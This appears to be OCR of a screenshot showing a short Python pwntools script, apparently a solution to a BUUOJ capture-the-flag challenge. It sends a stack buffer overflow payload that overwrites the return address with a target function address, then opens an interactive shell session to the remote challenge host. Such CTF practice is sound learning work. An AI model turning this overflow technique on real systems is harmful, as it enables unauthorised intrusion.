 打开(O)
2.py
~/桌面
保存(S)
1 from pwn import*
2 io=remote('node5.buuoj.cn',29143)
3 fun=0x401186
4 payload=b'a'*(0xF+0x8)+p64(fun+1)  #+1为了堆栈平衡
5 io.sendline(payload)
6 io.interactive()